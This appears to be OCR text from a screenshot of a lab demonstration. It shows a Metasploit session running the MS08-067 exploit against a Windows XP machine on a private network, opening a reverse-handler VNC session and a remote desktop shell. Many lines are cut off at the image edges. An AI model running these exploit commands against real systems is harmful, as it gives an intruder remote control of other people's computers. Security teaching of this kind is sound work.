 Edit View Terminal Help
Automatic Targeting
exploit(ms08_067_netapi) > set VNCHOST 192.168.56.1
OST => 192.168.56.1
exploit(ms08_067_netapi) > set LHOST 192.168.56.1
T => 192.168.56.1
exploit(ms08_067_netapi) > set RHOST 192.168.56.101
=> 192.168.56.101
exploit(ms08_067_netapi) >
exploit(ms08_067_netapi) >
exploit(ms08_067_netapi) >
exploit(ms08_067_netapi) >
exploit(ms08_067_netapi) >
exploit(ms08_067_netapi) > exploit
Started reverse handler on 192.168.56.1:4444
Automatically detecting the target...
Fingerprint: Windows XP Service Pack 3 - lang:English
Selected Target: Windows XP SP3 English (NX)
Attempting to trigger the vulnerability...
Sending stage (445440 bytes) to 192.168.56.101
VNC Server session 1 opened (192.168.56.1:4444 -> 192.168.56.1
Starting local TCP relay on 192.168.56.1:5900...
Local TCP relay started.
Launched vncviewer.
Session 1 created in the background.
exploit(ms08_067_netapi) > Connected to RFB server, using prot
bling TightVNC protocol extensions
authentication needed
hentication successful
ktop name "hahaha"
server default format:
2 bits per pixel.
east significant byte first in each pixel.
rue colour: max red 255 green 255 blue 255, shift red 16 green
ng default colormap which is TrueColor. Pixel format:
TightVNC: hahaha
My Computer
Metasploit Courtesy Shell (TM)
Microsoft Windows XP [Version 5.1.2600]
Microsoft Corp.
Recycle
Ots安全